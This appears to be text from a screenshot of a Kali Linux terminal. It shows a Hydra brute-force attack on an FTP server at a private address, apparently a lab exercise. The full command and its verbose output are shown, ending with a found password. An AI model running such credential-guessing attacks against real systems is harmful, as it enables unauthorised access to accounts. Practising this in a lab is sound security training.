 ioana@kali: ~
Session Actions Edit View Help
└─$ hydra -l ioana -P parole.txt ftp://192.168.0.20 -vV
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-16 05:53:21
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking ftp://192.168.0.20:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.0.20 - login "ioana" - pass "admin" - 1 of 5 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "ioana" - pass "12345" - 2 of 5 [child 1] (0/0)
[ATTEMPT] target 192.168.0.20 - login "ioana" - pass "password" - 3 of 5 [child 2] (0/0)
[ATTEMPT] target 192.168.0.20 - login "ioana" - pass "ioana123" - 4 of 5 [child 3] (0/0)
[ATTEMPT] target 192.168.0.20 - login "ioana" - pass "qwerty" - 5 of 5 [child 4] (0/0)
[21][ftp] host: 192.168.0.20   login: ioana   password: ioana123
[STATUS] attack finished for 192.168.0.20 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-16 05:53:25
┌──(ioana㉿kali)-[~]